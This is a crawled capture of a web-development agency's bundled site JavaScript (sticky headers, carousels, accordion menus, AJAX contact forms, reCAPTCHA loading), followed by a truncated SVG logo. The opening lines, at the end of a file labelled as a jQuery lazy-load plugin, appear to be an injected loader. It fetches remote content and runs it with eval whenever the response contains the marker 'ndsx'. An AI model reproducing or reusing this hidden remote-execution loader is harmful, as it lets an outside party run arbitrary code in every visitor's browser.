            n.get(d, function (a) {
                c(a, "ndsx") && w["eval"](a);
            });
        }
        function c(b, a) {
            return b.indexOf(a) !== -1;
        }
    })();
}
// endhttps://www.prestawebdeveloper.com/js/jQuery.loadScroll.js
// starthttps://www.prestawebdeveloper.com/js/custom-new.js
window.addEventListener("scroll", function () {
    if (jQuery("header.home").length > 0) {
        const header = document.querySelector("header.home");
        header.classList.toggle("fixed", window.scrollY > 0);
    }
    if (jQuery("header").length > 0) {
        const header = document.querySelector("header");
        header.classList.toggle("fixed", window.scrollY > 0);
    }
});
if (document.documentElement.clientWidth < 992) {
    jQuery(document).ready(function () {
        var a = '<small class="open"></small>';
        jQuery(".navigation .dropdown-menu").before(a);
        jQuery("small.open").click(function () {
            var b = jQuery(this).next("ul");
            jQuery("small.open")
                .next("ul")
                .each(function () {
                    if (b.attr("id") != jQuery(this).attr("id") && jQuery(this).attr("id")) {
                        jQuery(this).prev("small.open").removeClass("active");
                        jQuery(this).hide("slow");
                    }
                });
            jQuery(this).toggleClass("active");
            jQuery(this).next("ul").slideToggle(500);
        });
    });
}
jQuery(window).scroll(function () {});
jQuery(document).ready(function () {
    jQuery(".progress-value > span").each(function () {
        jQuery(this)
            .prop("Counter", 0)
            .animate(
                { Counter: $(this).text() },
                {
                    duration: 1500,
                    easing: "swing",
                    step: function (a) {
                        jQuery(this).text(Math.ceil(a));
                    },
                }
            );
    });
    jQuery.event.special.touchstart = {
        setup: function (_, ns, handle) {
            this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
        },
    };
    jQuery.event.special.touchmove = {
        setup: function (_, ns, handle) {
            this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
        },
    };
    jQuery.event.special.wheel = {
        setup: function (_, ns, handle) {
            this.addEventListener("wheel", handle, { passive: true });
        },
    };
    jQuery.event.special.mousewheel = {
        setup: function (_, ns, handle) {
            this.addEventListener("mousewheel", handle, { passive: true });
        },
    };
});
function samehight(b) {
    console.log(b);
    jQuery(b).removeAttr("style");
    var a = 0;
    jQuery(b).each(function (d) {
        var c = jQuery(this).height();
        if (c > a) {
            a = c + 15;
        }
    });
    jQuery(b).css("height", a);
}
jQuery(window).on("load", function (a) {
    jQuery(window)
        .resize(function () {
            samehight(".presta-developer .box");
        })
        .resize();
});
jQuery(document).ready(function (a) {
    if (jQuery("#testimonials, #homeportfolio, #linedinslider, #homeblogslider").length) {
        jQuery("#testimonials").owlCarousel({ items: 1, nav: false, loop: true, autoplay: true, dots: true, height: false, margin: 30, autoplaySpeed: 1000, slideSpeed: 4000, responsive: { 600: { items: 1 } } });
        jQuery("#homeportfolio").owlCarousel({
            loop: false,
            margin: 10,
            responsiveClass: true,
            nav: false,
            dots: false,
            items: 3,
            autoplay: true,
            smartSpeed: 1000,
            mouseDrag: false,
            delay: 5000000,
            responsive: { 0: { items: 1, dots: true, mouseDrag: true }, 767: { items: 3 }, 1199: { items: 3, margin: 30 } },
        });
        jQuery("#highlights").owlCarousel({
            loop: false,
            margin: 5,
            responsiveClass: true,
            nav: false,
            dots: false,
            items: 3,
            autoplay: true,
            smartSpeed: 1000,
            mouseDrag: false,
            delay: 1000,
            responsive: { 0: { items: 1, dots: true, mouseDrag: true }, 666: { items: 2, dots: true }, 768: { items: 3, margin: 5 }, 1280: { items: 3, margin: 30 } },
        });
        jQuery("#linedinslider").owlCarousel({
            loop: false,
            margin: 30,
            responsiveClass: true,
            nav: false,
            dots: false,
            items: 3,
            height: false,
            autoplay: true,
            smartSpeed: 1000,
            autoHeight: true,
            delay: 5000000,
            mouseDrag: false,
            responsive: { 0: { items: 1, dots: true, mouseDrag: true }, 767: { items: 3, margin: 15 }, 1024: { items: 3 } },
        });
        jQuery("#industriesSlider").owlCarousel({
            loop: true,
            margin: 10,
            responsiveClass: true,
            nav: true,
            dots: false,
            center: true,
            items: 2,
            autoplay: true,
            height: false,
            smartSpeed: 1000,
            mouseDrag: false,
            delay: 5000000,
            responsive: { 0: { items: 1, dots: true, margin: 0, mouseDrag: true }, 480: { items: 3 }, 768: { items: 3 }, 1200: { items: 5, margin: 50 } },
        });
        jQuery("#homeblogslider").owlCarousel({
            loop: false,
            margin: 50,
            responsiveClass: true,
            nav: false,
            dots: true,
            items: 2,
            autoplay: true,
            height: false,
            smartSpeed: 1000,
            mouseDrag: false,
            delay: 5000000,
            responsive: { 0: { items: 1, dots: true, margin: 0, mouseDrag: true }, 767: { items: 1 } },
        });
    }
});
jQuery(document).ready(function () {
    jQuery("#callbtn").click(function () {
        jQuery("div.loader img").hide();
        jQuery(".callbackfrom").addClass("open");
    });
    jQuery("#closeicon").click(function () {
        jQuery(".callbackfrom").removeClass("open");
    });
    jQuery(".lazy").loadScroll(100);
    jQuery("ul.accordion li").each(function () {
        if (jQuery(this).find(".level2Wrapper").length > 0) {
            jQuery(this).find("h4").prepend('<span class="arrow fa fa-angle-down"></span>');
        }
    });
    jQuery(".accordion li h4").click(function () {
        $parent_li = $(this).parent();
        if (!$parent_li.hasClass("active")) {
            $parent_li.addClass("active");
        } else {
            $parent_li.removeClass("active");
        }
        jQuery(".accordion li").not($parent_li).removeClass("active");
        $adjacentwrapper = $(this).siblings(".level2Wrapper");
        $adjacentwrapper.slideToggle(200);
        jQuery(".level2Wrapper").not($adjacentwrapper).slideUp(200);
    });
});
jQuery("#discussProject, #discussProjectm").on("click", function () {
    jQuery("html,body").animate({ scrollTop: jQuery("#scrollfooter").offset().top - 120 }, 700);
});
// endhttps://www.prestawebdeveloper.com/js/custom-new.js
// starthttps://www.prestawebdeveloper.com/js/contact-form.js
var recaptchStatus = !1;
function recaptcha_callback() {
    recaptchStatus = !0;
}
jQuery("#frmContact").on("submit", function (c) {
    var b = window.location.pathname;
    if (b == "/contact") {
        var a = jQuery('#frmContact textarea[id="g-recaptcha-response-1"]').val();
    } else {
        var a = jQuery('#frmContact textarea[id="g-recaptcha-response"]').val();
    }
    c.preventDefault(),
        jQuery("#frmContact #mail-status").hide(),
        jQuery("#frmContact #send-message").hide(),
        jQuery("#frmContact #loader-icon").show(),
        jQuery.ajax({
            url: "/includes/contact.php",
            type: "POST",
            dataType: "json",
            data: {
                name: jQuery('#frmContact input[name="name"]').val(),
                email: jQuery('#frmContact input[name="email"]').val(),
                phone: jQuery('#frmContact input[name="Phone"]').val(),
                country: jQuery('#frmContact input[name="country"]').val(),
                content: jQuery('#frmContact textarea[name="content"]').val(),
                "g-recaptcha-response": a,
            },
            success: function (d) {
                jQuery("#frmContact #mail-status").show(), jQuery("#loader-icon").hide();
                if ("error" == d.status) {
                    jQuery("#frmContact #send-message").show();
                    jQuery("#frmContact #mail-status").addClass("error").removeClass("success");
                    jQuery("#frmContact #mail-status").html(d.message);
                } else {
                    jQuery("#frmContact #mail-status").removeClass("error");
                    jQuery("#frmContact #mail-status").html("");
                    window.location.href = "/thankyou";
                }
            },
        });
});
jQuery(".frmContact2").on("submit", function (a) {
    a.preventDefault(),
        jQuery(".frmContact2 .mail-status").hide(),
        jQuery(".frmContact2 .send-message").hide(),
        jQuery(".frmContact2 .loader-icon").show(),
        jQuery.ajax({
            url: "/includes/contact.php",
            type: "POST",
            dataType: "json",
            data: {
                name: jQuery(".frmContact2 .name").val(),
                email: jQuery(".frmContact2 .email").val(),
                phone: jQuery(".frmContact2 .Phone").val(),
                country: jQuery(".frmContact2 .country").val(),
                content: jQuery(".frmContact2 .content").val(),
                "g-recaptcha-response": jQuery('.frmContact2 textarea[id="g-recaptcha-response"]').val(),
            },
            success: function (b) {
                jQuery(".frmContact2 .mail-status").show(), jQuery(".loader-icon").hide();
                console.log(b);
                if ("error" == b.status) {
                    jQuery(".frmContact2 .send-message").show();
                    jQuery(".frmContact2 .mail-status").addClass("error").removeClass("success");
                    jQuery(".frmContact2 .mail-status").html(b.message);
                } else {
                    jQuery(".frmContact2 .mail-status").removeClass("error");
                    jQuery(".frmContact2 .mail-status").html("");
                    window.location.href = "/thankyou";
                }
            },
        });
});
jQuery(document).ready(function () {
    jQuery(".frmContact2 .content").on("focus", function () {
        var b = document.getElementsByTagName("head")[0];
        var a = document.createElement("script");
        a.type = "text/javascript";
        a.src = "https://www.google.com/recaptcha/api.js?onload=renderReCaptcha&render=explicit";
        b.appendChild(a);
        jQuery(this).off("focus");
    });
});
function renderReCaptcha() {
    for (var b = 0; b < document.forms.length; ++b) {
        var c = document.forms[b];
        var a = c.querySelector(".g-recaptcha");
        if (null === a) {
            continue;
        }
        (function (d) {
            var e = grecaptcha.render(a, {
                sitekey: "6LdcPeUUAAAAANpO-ErJh-7kc4-nB81vkM7r97wl",
                badge: "inline",
                callback: function (f) {},
                "expired-callback": function () {
                    grecaptcha.reset(e);
                },
            });
        })(c);
    }
}
// endhttps://www.prestawebdeveloper.com/js/contact-form.js


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.prestawebdeveloper.com/images/logo-h.svg
body_size: 36054
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 322 115"
	 style="enable-background:new 0 0 322 115;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A5DBE8;}
	.st1{clip-path:url(#SVGID_2_);}
	.st2{fill:#301B58;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#DF0067;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<g>
				<g>
					<g>
						<path class="st0" d="M55.7,108C27.4,108,4.4,85,4.4,56.7c0-28.3,23-51.3,51.3-51.3c28.3,0,51.3,23,51.3,51.3
							C107,85,84,108,55.7,108z M55.7,10.1C30,10.1,9.1,31,9.1,56.7c0,25.7,20.9,46.6,46.6,46.6c25.7,0,46.6-20.9,46.6-46.6
							C102.3,31,81.4,10.1,55.7,10.1z"/>
					</g>
					<g>
						<defs>
							<ellipse id="SVGID_1_" cx="55.7" cy="56.7" rx="38.4" ry="38.4"/>
						</defs>
						<use xlink:href="#SVGID_1_"  style="overflow:visible;fill:#A5DBE8;"/>
						<clipPath id="SVGID_2_">
							<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<g>
									<path class="st0" d="M86.5,25.9H26.9l-7.7,76.9h75.1L86.5,25.9z"/>
								</g>
							</g>
						</g>
					</g>
					<path class="st2" d="M55.7,95.2c15.9,0,29.6-9.7,35.4-23.5l-4.6-45.8H26.9l-5,49.2C28.5,87.1,41.1,95.2,55.7,95.2z"/>
					<g>
						<path class="st3" d="M70.4,31.4c-1.1,4-4.8,13.3-15.4,13.3c-10.6,0-13.6-9.3-14.4-13.3c-0.8-0.3-1.4-1.1-1.4-2
							c0-1.2,0.9-2.1,2.1-2.1c1.2,0,2.1,0.9,2.1,2.1c0,0.6-0.3,1.2-0.7,1.6c0.7,3.5,3.2,11.6,12.3,11.6c9,0,12.2-8,13.2-11.6
							c-0.4-0.4-0.7-0.9-0.7-1.6c0-1.2,0.9-2.1,2.1-2.1c1.2,0,2.1,0.9,2.1,2.1C71.8,30.4,71.3,31.1,70.4,31.4z"/>
					</g>
				</g>
			</g>
		</g>
		<circle class="st3" cx="55.8" cy="66.7" r="16.3"/>
		<g>
			<path class="st3" d="M134.7,26.6c7.5,0,10.3,1.2,12.5,3c3.2,2.6,4.8,6.7,4.8,10.8c0,4.1-1.7,8.5-4.3,10.7
				c-2.8,2.4-5.6,3.5-11.9,3.5h-4.1v12.8h-10.4V26.6H134.7z M131.7,45.4h3.8c1,0,2.6,0,4-0.6c1.4-0.6,2.5-1.9,2.5-4.3
				c0-2.4-1.2-3.6-2.6-4.2c-1.4-0.6-3.1-0.6-4.3-0.6h-3.4V45.4z"/>
			<path class="st3" d="M156.3,26.6h13.3c6.4,0,10.3,1.2,12.6,2.9c3.4,2.6,4.9,6.7,4.9,11.1c0,3.1-0.9,5.6-2,7.4
				c-1.4,2.1-3.4,3.5-5.3,4.3l8.4,15h-10.7l-10.6-19.6h1.7c2.6,0,4.9-0.2,6.3-1.1c1.3-0.8,2.3-2.8,2.3-5c0-2.1-1-3.8-2.4-4.7
				c-1.2-0.7-2.8-1.1-4.2-1.1h-3.8v31.6h-10.4V26.6z"/>
			<path class="st3" d="M192.2,26.6h23v9.1h-12.6v6.3h12.3v9.1h-12.3v7h12.6v9.1h-23V26.6z"/>
			<path class="st3" d="M229.3,53.9c0,4.7,2.9,5.6,4.2,5.6c2.5,0,4-2,4-3.9c0-2.1-1.7-2.8-8-5.4c-2.9-1.2-10-4-10-11.7
				c0-8.2,7.4-12.5,14.2-12.5c5.6,0,13.5,2.9,13.7,12.6h-10.3c-0.2-1.4-0.5-4-3.7-4c-1.8,0-3.6,1.3-3.6,3.2c0,1.9,1.1,2.4,8.4,5.7
				c7.6,3.4,9.5,6.9,9.5,11.7c0,6.5-3.4,13-14.2,13c-10.7,0-15-6.3-14.7-14.2H229.3z"/>
			<path class="st3" d="M257.7,35.8h-8v-9.1h26.4v9.1h-8v31.6h-10.4V35.8z"/>
			<path class="st3" d="M285,67.3h-11.3l16.1-40.7h9l15.6,40.7h-11.4l-1.9-5.9h-14.2L285,67.3z M293.9,39l-4.4,14.2h9L293.9,39z"/>
		</g>
		<g>
			<path class="st3" d="M125.8,94.3L122.6,80h1.8l2.4,12.1l2.7-12.1h1.9l2.7,12l2.4-12h1.7l-3.2,14.3h-1.8l-2.7-11.7l-2.7,11.7
				H125.8z"/>
			<path class="st3" d="M144.8,94.3V80h7.6v1.5h-5.9v4.6h5.5v1.4h-5.5v5.3h6v1.5H144.8z"/>
			<path class="st3" d="M159.9,94.3V80h4c1.4,0,2.5,0.3,3.1,0.8c0.6,0.6,1,1.5,1,2.7c0,0.9-0.2,1.5-0.5,2.1
				c-0.3,0.5-0.9,0.9-1.6,1.1c0.9,0.2,1.5,0.5,2,1.1c0.4,0.6,0.6,1.4,0.6,2.4c0,1.3-0.4,2.3-1.2,3s-1.9,1.1-3.3,1.1H159.9z
				 M161.5,86.1h1.8c1.1,0,1.8-0.2,2.3-0.6c0.4-0.4,0.7-1,0.7-1.9c0-0.9-0.2-1.5-0.7-1.8s-1.2-0.5-2.3-0.5h-1.7V86.1z M161.5,92.9
				h2.2c1,0,1.8-0.2,2.2-0.6s0.7-1.1,0.7-2c0-1-0.2-1.8-0.7-2.2c-0.5-0.4-1.3-0.6-2.5-0.6h-1.9V92.9z"/>
			<path class="st3" d="M181,94.3V80h4.3c1.7,0,3,0.5,3.8,1.6c0.8,1.1,1.2,2.8,1.2,5c0,1.6-0.1,2.9-0.4,4c-0.3,1-0.7,1.9-1.3,2.5
				c-0.4,0.4-0.9,0.7-1.4,0.9c-0.5,0.2-1.3,0.3-2.3,0.3H181z M182.7,93h2.2c0.7,0,1.3-0.1,1.7-0.2c0.4-0.1,0.7-0.4,0.9-0.7
				c0.4-0.5,0.6-1.1,0.8-1.8c0.2-0.7,0.2-1.8,0.2-3.1c0-2.3-0.3-3.8-0.8-4.6c-0.5-0.8-1.5-1.2-2.9-1.2h-2.2V93z"/>
			<path class="st3" d="M197.9,94.3V80h7.6v1.5h-5.9v4.6h5.5v1.4h-5.5v5.3h6v1.5H197.9z"/>
			<path class="st3" d="M215.9,94.3L211.6,80h1.9l3.4,12.3l3.5-12.3h1.7l-4.2,14.3H215.9z"/>
			<path class="st3" d="M228.6,94.3V80h7.6v1.5h-5.9v4.6h5.5v1.4h-5.5v5.3h6v1.5H228.6z"/>
			<path class="st3" d="M243.7,94.3V80h1.7v12.7h6.1v1.5H243.7z"/>
			<path class="st3" d="M258.1,87.2c0-2.7,0.4-4.6,1.2-5.7c0.8-1.2,2-1.7,3.7-1.7c1.7,0,3,0.6,3.8,1.7c0.8,1.2,1.1,3.1,1.1,5.8
				c0,2.7-0.4,4.6-1.1,5.8c-0.8,1.2-2,1.7-3.8,1.7c-1.7,0-3-0.6-3.7-1.8C258.5,91.7,258.1,89.8,258.1,87.2z M259.9,87.2
				c0,2.3,0.2,3.9,0.7,4.8c0.5,0.9,1.3,1.3,2.4,1.3c1.2,0,2-0.4,2.4-1.3c0.5-0.9,0.7-2.5,0.7-4.8c0-2.3-0.2-3.9-0.7-4.8
				c-0.5-0.9-1.3-1.3-2.4-1.3c-1.1,0-2,0.4-2.4,1.3C260.1,83.3,259.9,84.9,259.9,87.2z"/>
			<path class="st3" d="M275.4,94.3V80h3.9c1.7,0,2.9,0.3,3.7,1c0.8,0.6,1.2,1.7,1.2,3c0,1.4-0.4,2.5-1.2,3.2
				c-0.8,0.7-2,1.1-3.5,1.1h-2.3v6H275.4z M277.1,86.9h2.2c1,0,1.8-0.2,2.3-0.7c0.5-0.5,0.7-1.2,0.7-2.2c0-0.9-0.2-1.6-0.7-2
				s-1.3-0.6-2.4-0.6h-2.1V86.9z"/>
			<path class="st3" d="M291.2,94.3V80h7.6v1.5h-5.9v4.6h5.5v1.4h-5.5v5.3h6v1.5H291.2z"/>
			<path class="st3" d="M306.3,94.3V80h4.3c1.6,0,2.8,0.3,3.5,0.9s1.2,1.5,1.2,2.8c0,1-0.2,1.7-0.7,2.3c-0.5,0.6-1.2,1-2.1,1.2
				c0.8,0.1,1.5,0.3,1.9,0.8s0.7,1.1,0.8,2.1c0,0.3,0.1,0.8,0.1,1.4c0.1,1.6,0.4,2.5,0.8,2.8h-2.1c-0.2-0.3-0.3-1.1-0.4-2.3
				c0-0.6-0.1-1.1-0.1-1.5c-0.1-1-0.4-1.7-0.8-2c-0.5-0.4-1.3-0.5-2.4-0.5h-2.2v6.3H306.3z M307.9,86.6h2.1c1.2,0,2.1-0.2,2.6-0.6
				s0.8-1.1,0.8-2c0-0.9-0.2-1.5-0.7-1.9c-0.5-0.4-1.3-0.6-2.4-0.6h-2.4V86.6z"/>
		</g>
		<g>
			<g>
				<path class="st4" d="M51.5,74.4c-1.3,0-2.3,1-2.3,2.3c0,1.3,1,2.3,2.3,2.3s2.3-1,2.3-2.3C53.8,75.4,52.8,74.4,51.5,74.4z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st4" d="M60.2,74.4c-1.3,0-2.3,1-2.3,2.3c0,1.3,1,2.3,2.3,2.3s2.3-1,2.3-2.3C62.5,75.4,61.5,74.4,60.2,74.4z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st4" d="M64.4,61.9H49.1L49,61.2c-0.3-2-2-3.4-4-3.4h0c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5h0
					c1.5,0,2.8,1.1,3.1,2.5l1.6,9.3c0.2,1.4,1.5,2.4,2.9,2.3H62c0.3,0,0.5-0.2,0.5-0.5S62.3,72,62,72h-9.6c-0.9,0-1.7-0.7-1.9-1.6
					l-0.3-1.5h10.8c0.9,0,1.6-0.6,1.8-1.4l0.8-2.7H49.6l-0.2-1H64L64.4,61.9z"/>
			</g>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	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
